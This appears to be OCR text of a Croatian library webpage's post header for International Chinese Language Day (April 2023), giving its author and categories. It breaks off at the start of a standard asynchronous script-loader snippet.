
Međunarodni dan kineskog jezika
Knjižnica
,
Naše aktivnosti
By
Andreja Brkljačić Škrljac
24 travnja, 2023
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe